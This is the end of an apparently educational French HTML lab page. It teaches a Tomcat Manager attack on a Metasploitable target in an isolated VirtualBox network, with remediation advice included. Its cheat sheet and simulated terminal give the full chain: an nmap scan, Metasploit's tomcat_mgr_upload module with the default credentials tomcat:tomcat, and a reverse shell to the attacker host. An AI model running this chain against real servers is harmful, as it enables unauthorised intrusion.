          <tr><td class="cmd">use exploit/multi/http/tomcat_mgr_upload</td><td class="desc">module Tomcat Manager</td></tr>
          <tr><td class="cmd">set RPORT 8180</td><td class="desc">port du manager</td></tr>
          <tr><td class="cmd">set HttpUsername tomcat</td><td class="desc">identifiant d'usine</td></tr>
          <tr><td class="cmd">set HttpPassword tomcat</td><td class="desc">mot de passe d'usine</td></tr>
          <tr><td class="cmd">run</td><td class="desc">lancer l'exploit</td></tr>
        </table>
      </div>

      <div class="cheat-group">
        <h4>post-exploitation</h4>
        <table class="cheat">
          <tr><td class="cmd">whoami / id</td><td class="desc">identité du compte de service</td></tr>
          <tr><td class="cmd">pwd / ls</td><td class="desc">explorer le répertoire Tomcat</td></tr>
        </table>
      </div>
    </section>

    <section id="concepts">
      <h2 class="section-title">Ce qu'il faut vraiment comprendre</h2>
      <div class="concepts">
        <div class="concept">
          <h4>La frontière entre administration légitime et attaque</h4>
          <p>Tomcat Manager est conçu pour déployer du code. Une fois authentifié, y parvenir est un usage normal. L'attaque exploite l'accès à cette fonctionnalité, pas une faille.</p>
        </div>
        <div class="concept">
          <h4>Identifiants par défaut : la barrière en carton</h4>
          <p>Contraste avec distccd (aucun contrôle d'accès). Ici, un contrôle existe, mais il utilise les identifiants d'usine. C'est une faille de configuration.</p>
        </div>
        <div class="concept">
          <h4>Compte de service, pas root</h4>
          <p>Le shell appartient à <strong>tomcat55</strong>. Bonne pratique : le service ne tourne pas en root. Mais cela signifie que l'accès n'est pas total — une étape de privesc sera nécessaire.</p>
        </div>
      </div>
    </section>

    <section id="detection">
      <h2 class="section-title">Détection &amp; remédiation</h2>

      <div class="cheat-group">
        <table class="cheat">
          <tr><td class="cmd">changer les identifiants par défaut</td><td class="desc">modifier tomcat-users.xml</td></tr>
          <tr><td class="cmd">restreindre par IP</td><td class="desc">filtrer l'accès au manager (RemoteAddrValve, pare-feu)</td></tr>
          <tr><td class="cmd">désactiver le manager en production</td><td class="desc">si le déploiement ne se fait pas via cette interface</td></tr>
          <tr><td class="cmd">surveiller les déploiements de WAR</td><td class="desc">journaliser et alerter tout déploiement non planifié</td></tr>
        </table>
      </div>
    </section>

    <section id="practice">
      <h2 class="section-title">Terminal d'entraînement</h2>
      <p class="section-intro">Rejoue la chaîne complète : identification, compréhension, exploitation, vérification du niveau d'accès.</p>

      <div class="term-launch">
        <button class="term-launch-btn" id="term-open-btn" type="button">
          <span class="term-launch-dot"></span>
          Ouvrir le terminal
        </button>
        <p class="term-launch-sub">Plein écran · indices logiques · historique ↑ / ↓</p>
      </div>
    </section>

    <footer>
      <div class="note">
        <span class="ok">✓</span> lab isolé — réseau interne VirtualBox.
      </div>
    </footer>
  </div>

  <div class="term-fullscreen" id="term-fullscreen">
    <div class="term-fs-header">
      <div class="term-fs-headrow">
        <div class="term-fs-titlebar">
          <button type="button" class="term-fs-dot r" id="term-close-dot" aria-label="Fermer le terminal" title="Fermer le terminal"></button>
          <span class="term-fs-dot y"></span><span class="term-fs-dot g"></span>
          <span class="term-fs-context" id="sim-context">kali@kali</span>
        </div>
        <button class="term-fs-close" id="term-fsbtn" type="button" aria-label="Basculer en plein écran" title="Plein écran">
          <svg viewBox="0 0 24 24" aria-hidden="true">
            <path d="M4 9V4h5"/>
            <path d="M20 9V4h-5"/>
            <path d="M4 15v5h5"/>
            <path d="M20 15v5h-5"/>
          </svg>
        </button>
      </div>
      <div class="term-fs-info">
        <span class="item">Cible <strong id="ib-target">192.168.56.20</strong></span>
        <span class="item">Attaquant <strong id="ib-attacker">192.168.56.10</strong></span>
      </div>
      <div class="phase-track" id="phase-track"></div>
      <div class="term-progress">
        <div class="term-progress-track"><div class="term-progress-fill" id="term-progress-fill"></div></div>
        <span class="term-progress-label" id="sim-progress">étape 1/8</span>
      </div>
      <div class="term-fs-consigne" id="term-fs-consigne">
        <span class="consigne-tag" id="consigne-tag">Consigne</span>
        <span class="consigne-text" id="consigne-text">—</span>
      </div>
    </div>

    <div class="sim-body" id="sim-body">
      <div class="sim-line sim-inputline" id="sim-inputline">
        <span class="p" id="sim-prompt-label">$</span>
        <input id="sim-input" class="sim-input" type="text" placeholder="tape ta commande puis Entrée… (↑ ↓ pour l'historique)" autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false" inputmode="text">
      </div>
    </div>

    <div class="term-fs-footer">
      <div class="sim-hint-box" id="sim-hint-box"></div>
      <div class="sim-controls">
        <button class="sim-btn" id="sim-hint-btn">💡 Indice</button>
        <button class="sim-btn" id="sim-solution-btn">🔍 Solution</button>
        <button class="sim-btn" id="sim-reset-btn">↺ Recommencer</button>
      </div>
    </div>
  </div>

<script>
  const steps = [
    { kind:"type", phase:"recon", context:"kali@kali", prompt:"$",
      task:"Lance une reconnaissance complète sur la cible.",
      accepted:["nmap -sv -sc 192.168.56.20"],
      hint:"-sV + -sC.",
      hint2:"nmap -sV -sC 192.168.56.20",
      note:"nmap -sV -sC &lt;cible&gt; → versions + scripts NSE.",
      output:[
        {t:"PORT     STATE SERVICE     VERSION", c:"o"},
        {t:"21/tcp   open  ftp         vsftpd 2.3.4", c:"o"},
        {t:"22/tcp   open  ssh         OpenSSH 4.7p1 Debian 8ubuntu1", c:"o"},
        {t:"23/tcp   open  telnet      Linux telnetd", c:"o"},
        {t:"80/tcp   open  http        Apache httpd 2.2.8", c:"o"},
        {t:"111/tcp  open  rpcbind     2 (RPC #100000)", c:"o"},
        {t:"139/tcp  open  netbios-ssn Samba smbd 3.X - 4.X", c:"o"},
        {t:"445/tcp  open  netbios-ssn Samba smbd 3.0.20-Debian", c:"o"},
        {t:"1099/tcp open  java-rmi    GNU Classpath grmiregistry", c:"o"},
        {t:"1524/tcp open  ingreslock?", c:"o"},
        {t:"2049/tcp open  nfs         2-4 (RPC #100003)", c:"o"},
        {t:"3306/tcp open  mysql       MySQL 5.0.51a-3ubuntu5", c:"o"},
        {t:"5432/tcp open  postgresql  PostgreSQL DB 8.3.0 - 8.3.7", c:"o"},
        {t:"5900/tcp open  vnc         VNC (protocol 3.3)", c:"o"},
        {t:"6667/tcp open  irc         UnrealIRCd", c:"o"},
        {t:"8180/tcp open  http        Apache Tomcat/Coyote JSP engine 1.1", c:"o", id:"hl-tomcat"}
      ] },

    { kind:"type", phase:"recon", context:"kali@kali", prompt:"$",
      task:"Un serveur d'application expose son gestionnaire d'administration. Tape son numéro de port.",
      accepted:["8180"],
      wrongAnswers:{
        "80":"Apache httpd — autre cours.",
        "1099":"Java RMI — autre cours.",
        "3306":"MySQL — autre cours."
      },
      hint:"Le serveur d'application Tomcat écoute sur un port non standard ici.",
      hint2:"8180 = Apache Tomcat. Le manager (gestionnaire) est accessible sur ce port.",
      highlightIds:["hl-tomcat"],
      note:"Tomcat Manager expose une interface d'administration. S'il est protégé par les identifiants d'usine tomcat:tomcat, l'attaquant peut déployer une WAR piégée.",
      output:[] },

    { kind:"type", phase:"recherche", context:"kali@kali", prompt:"$",
      task:"Lance Metasploit.",
      accepted:["msfconsole"],
      hint:"Console interactive de Metasploit.",
      note:"msfconsole → console interactive de Metasploit.",
      output:[{t:"=[ metasploit v6.4.135-dev ]", c:"o"}] },

    { kind:"type", phase:"recherche", context:"msf", prompt:">",
      task:"Charge le module Metasploit dédié au manager Tomcat.",
      accepted:["use exploit/multi/http/tomcat_mgr_upload"],
      hint:"Module dédié Tomcat Manager, chemin multi/http/tomcat_mgr_upload.",
      note:"use exploit/multi/http/tomcat_mgr_upload → module qui authentifie et déploie une WAR piégée via le manager.",
      output:[] },

    { kind:"type", phase:"config", context:"msf exploit(tomcat_mgr_upload)", prompt:">",
      task:"Définis la cible (RHOSTS).",
      accepted:["set rhosts 192.168.56.20"],
      hint:"Variable standard pour l'hôte distant.",
      note:"RHOSTS = adresse de la cible.",
      output:[{t:"RHOSTS => 192.168.56.20", c:"ok"}] },

    { kind:"type", phase:"config", context:"msf exploit(tomcat_mgr_upload)", prompt:">",
      task:"Définis le port du manager (RPORT).",
      accepted:["set rport 8180"],
      hint:"Variable RPORT = port distant. Le manager est sur 8180.",
      note:"RPORT = port sur lequel le module doit se connecter.",
      output:[{t:"RPORT => 8180", c:"ok"}] },

    { kind:"type", phase:"config", context:"msf exploit(tomcat_mgr_upload)", prompt:">",
      task:"Définis les identifiants d'usine : HttpUsername tomcat, HttpPassword tomcat. Commence par le username.",
      accepted:["set httpusername tomcat"],
      hint:"Variable HttpUsername = identifiant HTTP. Valeur d'usine Tomcat.",
      note:"HttpUsername = login pour l'authentification HTTP basique du manager.",
      output:[{t:"HttpUsername => tomcat", c:"ok"}] },

    { kind:"type", phase:"config", context:"msf exploit(tomcat_mgr_upload)", prompt:">",
      task:"Définis le mot de passe : HttpPassword tomcat.",
      accepted:["set httppassword tomcat"],
      hint:"Variable HttpPassword. Valeur d'usine = identique au username.",
      note:"HttpPassword = mot de passe pour l'authentification HTTP basique du manager.",
      output:[{t:"HttpPassword => tomcat", c:"ok"}] },

    { kind:"type", phase:"exploitation", context:"msf exploit(tomcat_mgr_upload)", prompt:">",
      task:"Lance l'exploit.",
      accepted:["run", "exploit"],
      hint:"Verbe d'action — run ou exploit.",
      note:"run / exploit → lance le module.",
      output:[
        {t:"[*] Started reverse TCP handler on 192.168.56.10:4444", c:"o"},
        {t:"[*] Uploading payload...", c:"ok"},
        {t:"[*] Deploying payload...", c:"ok"},
        {t:"[*] Command shell session 1 opened (192.168.56.10:4444 -> 192.168.56.20:52134)", c:"ok", id:"hl-session"}
      ] },

    { kind:"type", phase:"post-exploitation", context:"tomcat55@metasploitable", prompt:"$",
      task:"Vérifie l'identité du shell obtenu.",
      accepted:["whoami"],
      hint:"Commande courte.",
      note:"whoami → confirme l'utilisateur sous lequel tourne le shell (compte de service Tomcat, ici tomcat55).",
      output:[{t:"tomcat55", c:"ok"}] }
  ];

  let freeContext = "tomcat55@metasploitable";
  const freeCommands = {
    "tomcat55@metasploitable": {
      "whoami": [{t:"tomcat55", c:"o"}],
      "id": [{t:"uid=112(tomcat55) gid=118(tomcat55) groups=118(tomcat55)", c:"o"}],
      "pwd": [{t:"/usr/share/tomcat5.5", c:"o"}],
      "ls": [{t:"bin  conf  lib  logs  policy  server  temp  webapps  work", c:"o"}],
      "uname -a": [{t:"Linux metasploitable 2.6.24-16-server #1 SMP i686 GNU/Linux", c:"o"}],
      "hostname": [{t:"metasploitable", c:"o"}],
      "exit": [{t:"logout", c:"o"}]
    }
  };

  let freeHintHtml = "Session tomcat55 ouverte. Tape <strong style=\"color:var(--text)\">whoami</strong>, <strong style=\"color:var(--text)\">id</strong>, <strong style=\"color:var(--text)\">ls</strong> ou <strong style=\"color:var(--text)\">exit</strong>.";
</script>
<script src="engine.js"></script>

</body>
</html>
</file>



